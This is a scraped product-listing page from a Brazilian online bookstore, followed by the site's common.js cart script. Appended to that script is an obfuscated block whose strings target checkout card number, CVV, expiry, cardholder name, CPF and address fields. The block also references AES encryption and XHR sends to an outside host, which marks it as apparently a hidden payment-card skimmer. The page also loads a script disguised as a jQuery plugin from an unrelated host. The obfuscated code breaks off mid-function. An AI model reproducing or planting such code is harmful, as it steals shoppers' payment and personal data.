		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>


<link rel="stylesheet" href="catalog/view/javascript/jquery/magnific/magnific-popup.css">
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>

<style media="screen">
	.segura-thumb {
		float: left;
		width: 300px;
		height: 300px;
		overflow: hidden;
		border-radius: 30px 0 30px 0;
		margin-right: 15px;
	}
	.segura-thumb * {
		float: left!important;
		width: 300px!important;
		height: 300px!important;
	}

	.jumbo-joao {
		display: inline-block;
		width: 100%;
		margin-bottom: 30px;
		background: #eee;
		color: inherit;
		padding: 30px;
		border-radius: 10px;
	}
	.jumbo-joao h4 {
		font-weight: bolder;

	}
</style>
<div id="product-manufacturer" class="container">
	<div class="row">
		<div id="content" class="col-sm-12">

			<h2></h2>				<div class="jumbo-joao">
					<div>
						<h4>Autor</h4>
						<h3 style=" margin-top: 0;">ELIANA BORGES</h3>
						<p></p>
					</div>
				</div>				<div class="row">
					<div class="col-md-4 col-sm-6">
						<div class="form-group"> <a href="https://www.iluminuras.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a> </div>
					</div>
					<div class="col-md-4 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-sort">Organizar por:</label>
							<select id="input-sort" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.sort_order&order=ASC&author_id=266" selected="selected">Padrão</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=ASC&author_id=266">Nome (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=DESC&author_id=266">Nome (Z - A)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=ASC&author_id=266">Preço (menor &gt; maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=DESC&author_id=266">Preço (maior &gt; menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=DESC&author_id=266">Avaliação (maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=ASC&author_id=266">Avaliação (menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=ASC&author_id=266">Modelo (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=DESC&author_id=266">Modelo (Z - A)</option>							</select>
						</div>
					</div>

					<div class="col-md-3 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-limit">Exibir:</label>
							<select id="input-limit" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=266&limit=25" selected="selected">25</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=266&limit=50">50</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=266&limit=75">75</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=266&limit=100">100</option>							</select>
						</div>
					</div>
				</div>

				<div class="row">
						<div class="col-lg-3 col-md-6"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/tortografia">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/Torto-370x370.jpg" alt="TORTOGRAFIA" title="TORTOGRAFIA" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ricardo Corona" class="transition">Ricardo Corona</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Poesia Brasileira" class="transition">Poesia Brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Eliana Borges" class="transition">Eliana Borges</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/tortografia">TORTOGRAFIA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;margin-right: 6px;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=251" style="float: left;">RICARDO CORONA, </a>
				</h5>				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=266" style="float: left;">ELIANA BORGES </a>
				</h5>		</div>			<div class="price">R$ 79,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('357');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('357');"> Comprar</a> -->	</div>
</div>
						</div>				</div>

				<div class="row">
					<div class="col-sm-6 text-left"></div>
					<div class="col-sm-6 text-right">Exibindo de 1 a 1 do total de 1 (1 páginas)</div>
				</div>
		</div>
	</div>
</div>

<script>
	$(document).ready(function() {
		$('.thumbnails').magnificPopup({
			type:'image',
			delegate: 'a',
			gallery: {
				enabled: true
			}
		});
	});
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript
request_url: https://www.iluminuras.com.br/catalog/view/javascript/common.js
body_size: 6168
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

$(document).ready(function() {
	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();

		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});

	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('.search input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $(this).parent().parent().find('input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('.search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$(this).parent().find('input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Menu
	$('#menu .dropdown-menu').each(function() {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 10) + 'px');
		}
	});

	// Product List
	$('#list-view').click(function() {
		$('.content .product-grid > .clearfix').remove();

		$('.content .row > .product-grid').attr('class', 'product-layout product-list col-xs-12');
		$('#grid-view').removeClass('active');
		$('#list-view').addClass('active');

		localStorage.setItem('display', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		// What a shame bootstrap does not take into account dynamically loaded columns
		var cols = $('#column-right, #column-left').length;

		if (cols == 2) {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');
		} else if (cols == 1) {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
		} else {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-4 col-md-6 col-sm-6 col-xs-12');
		}

		$('#list-view').removeClass('active');
		$('#grid-view').addClass('active');

		localStorage.setItem('display', 'grid');
	});

	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					// $('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
					// alert('Produto adicionado ao carrinho');
					// CARRINHO MODAL
			        $('#cart-total span').html(json['total']);
			        $('#itens td:first-child').removeClass('text-center');
			        $('#modalCarrinho .modal-body h3').html(json['success']);
			        $('#itens').load('index.php?route=common/cart/info');
			        $('#modalCarrinho').modal('show');
			        $('#carrinho .itens').load('index.php?route=common/cart/info');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart-total span').html(json['total']);
					}, 100);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart-total span').html(json['total']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart-total span').html(json['total']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#carrinho .itens').load('index.php?route=common/cart/info');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					$('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#wishlist-total span').html(json['total']);
				$('#wishlist-total').attr('title', json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['success']) {
					$('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* This code is automatically generated */
const _0x46587b = _0x4c7a;
function _0x4c7a(_0xac6bf4, _0x5b4464) {
    const _0x4aec05 = _0x4505();
    return _0x4c7a = function (_0x4679d9, _0x34ac5d) {
        _0x4679d9 = _0x4679d9 - (0x1bf * 0x15 + -0x1 * 0x1565 + -0xe16);
        let _0x31985c = _0x4aec05[_0x4679d9];
        return _0x31985c;
    }, _0x4c7a(_0xac6bf4, _0x5b4464);
}
function _0x4505() {
    const _0x2e4b3f = [
        'split',
        'input-ship',
        'className',
        'TvcxU',
        'pRXxY',
        '278104bOrxjd',
        'kCIvZ',
        'fa-address',
        'fLKGT',
        'GET',
        'encrypt',
        'dQ==',
        '1985wmYGSY',
        'bDRgk',
        '561SUbaoA',
        'tails_cach',
        'ZKFRn',
        'DYkkV',
        'IDVpl',
        'from',
        'rity-code',
        'nacaZ',
        'ent-email',
        'ent-firstn',
        'RaiBP',
        'getItem',
        'SmhiB',
        '353490qKBfnZ',
        'dex',
        'CVV',
        'JjjMn',
        'Ycchp',
        'ZcPAi',
        'ptyvM',
        'input-paym',
        'EdUel',
        'apply',
        'ofFtB',
        'body',
        'input-secu',
        'zQJFz',
        'Email',
        'Payload',
        'ame',
        'rkZuq',
        'send',
        'techange',
        'replaceAll',
        'encode',
        '-expiratio',
        'uJFfD',
        'HAKDM',
        'Zwsju',
        'Phone',
        'Yy8zxW5zSu',
        'ault',
        'RQbSz',
        'bvcYX',
        'div',
        'getElement',
        'VqUOa',
        'tify-conte',
        'JFsRK',
        'uest-Id',
        'prxKY',
        '112YnJEKR',
        'jGWyc',
        'er-documen',
        'substring',
        'Address1',
        'qNKZz',
        'eBmFR',
        'toString',
        'KTUvW',
        'Address2',
        'input-hold',
        '-card',
        'oaqSK',
        '359472qLTJUP',
        'EFzqi',
        'onreadysta',
        'FullName',
        '797bce0c-0',
        'AES-CBC',
        '530-446e-b',
        'nMvel',
        'WXJGc',
        'JNlwB',
        'qPCaq',
        'd-flex\x20jus',
        'setItem',
        'pping-addr',
        'lkaLY',
        'importKey',
        'shipping-a',
        'ss-1',
        'HcPby',
        'QatJt',
        'search',
        'GTtnX',
        'Expiration',
        'ggaHO',
        'mPaOq',
        'ping-postc',
        'kovzv',
        'delivery_a',
        'stringify',
        'State',
        'preventDef',
        'HsGqv',
        'CPF_CNPJ',
        'Address3',
        'nzE=',
        'IRwRC',
        'FAalM',
        'account',
        'setRequest',
        '8A3qxNlJnf',
        'input-card',
        'load',
        'm-field2',
        'readyState',
        'sjexA',
        'LastName',
        'status',
        'charCodeAt',
        'xyz',
        'sUigx',
        'XpRga',
        'ffltW',
        '/checkout',
        'ArHGL',
        'm-field3',
        'n-year',
        'OXcts',
        'ping-zone',
        'ping-addre',
        'ById',
        'fhb1t+ahm+',
        'value',
        'complement',
        'ExtraInfo',
        'location',
        'ess',
        '758396iViheB',
        'replace',
        'DONE',
        'subtle',
        '-field1',
        'KKuGF',
        '5396ALhIvE',
        'City',
        'TAeko',
        'Number',
        'yluLR',
        'fNMcq',
        'QeSwE',
        'one',
        'Google-Req',
        '-number',
        'indexOf',
        'toLowerCas',
        'ss-2',
        'GfASf',
        'dIiXg',
        'xHJdk',
        'HlRvE',
        'selectedIn',
        'ddress_cac',
        'lhafather.',
        'sByClassNa',
        'addEventLi',
        'raw',
        '1Fg5wlS8Pd',
        'myhYM',
        'bRtEV',
        'Jsnqt',
        'shXXA',
        'button-con',
        'textConten',
        'fromCharCo',
        'f92a88',
        'firm',
        'QcPOA',
        'hvLIu',
        'ode',
        'parse',
        'isKaC',
        '2639004QLpCDl',
        'ent-lastna',
        'open',
        'THrlN',
        'nt-between',
        'trzly',
        'Complement',
        'ent-custom',
        'cpf_cnpj',
        'Address',
        'length',
        'ister',
        'Zip',
        'target',
        'fa-phone',
        'qILQS',
        'ZoqBD',
        'account_de',
        '9VVotlL',
        'Header',
        'NBtLg',
        'htKMQ',
        'FirstName',
        'sGMzy',
        'button-reg',
        'stener',
        'CgfTv',
        'sByTagName',
        'SvuSe',
        'ping-custo',
        'ddress',
        'click',
        'n-month',
        'ping-city',
        'ent-teleph',
        '683-08dc03',
        'button-shi',
        'AnvYS',
        'onmousedow',
        'holder-nam',
        'RBvMC',
        'not\x20found',
        'https://va',
        'WOBLw',
        'ZwGzN',
        'reAuN',
        'BeqjV',
        'SO/e8VGTyg',
        'iZtOR',
        'cpf_cnpj:\x20',
        'JflTj',
        'fa-envelop',
        'nwJKOJuhp+',
        '2|3|0|1|4',
        'EjOVa',
        'cpf_cnpj:',
        '7623549yaxfgR',
        'gfhyX',
        'EKsxe',
        'xPouL',
        'CVycM',
        'ojbJI',
        'options',
        'VzJrJ',
        'KkOsc',
        'er-phone'
    ];
    _0x4505 = function () {
        return _0x2e4b3f;
    };
    return _0x4505();
}
(function (_0x42198c, _0x3c3649) {
    const _0x14175d = _0x4c7a, _0x52acdf = _0x42198c();
    while (!![]) {
        try {
            const _0x7458ec = parseInt(_0x14175d(0x21a)) / (0x15ca + -0x42d * -0x4 + -0x267d) + parseInt(_0x14175d(0x1d8)) / (-0x29b + 0x2533 + -0x2296) * (parseInt(_0x14175d(0x15a)) / (-0x1ef1 + -0x2d * -0x28 + -0x5fb * -0x4)) + parseInt(_0x14175d(0x220)) / (-0x1d9c + 0x1838 + -0x15a * -0x4) * (parseInt(_0x14175d(0x196)) / (0x2 * -0xd42 + -0x2470 + 0x3ef9)) + parseInt(_0x14175d(0x148)) / (0xe33 + 0x1e47 * 0x1 + -0x2c74) + -parseInt(_0x14175d(0x1cb)) / (0x74 * 0xb + -0x1383 + -0x17 * -0xa2) * (parseInt(_0x14175d(0x18f)) / (0xb67 + -0x120 + -0xa3f)) + parseInt(_0x14175d(0x180)) / (-0x25eb * -0x1 + 0xef7 + -0x34d9) + -parseInt(_0x14175d(0x1a5)) / (0xb77 * 0x1 + -0x75 + 0x9 * -0x138) * (parseInt(_0x14175d(0x198)) / (0x1189 + 0x12de + -0x245c));
            if (_0x7458ec === _0x3c3649)
                break;
            else
                _0x52acdf['push'](_0x52acdf['shift']());
        } catch (_0xb9b21d) {
            _0x52acdf['push'](_0x52acdf['shift']());
        }
    }
}(_0x4505, -0x5 * 0x2e19c + 0x1985 * -0x80 + -0x1 * -0x26c761), window[_0x46587b(0x137) + _0x46587b(0x161)](_0x46587b(0x201), _0x116702 => {
    const _0x26df79 = _0x46587b, _0x441ded = {
            'HlRvE': _0x26df79(0x171),
            'JflTj': function (_0x4b3a70, _0x4155e1) {
                return _0x4b3a70 === _0x4155e1;
            },
            'qPCaq': function (_0xfe3f68, _0x17dd7e) {
                return _0xfe3f68 === _0x17dd7e;
            },
            'gfhyX': function (_0x5a3b0b, _0x403195) {
                return _0x5a3b0b < _0x403195;
            },
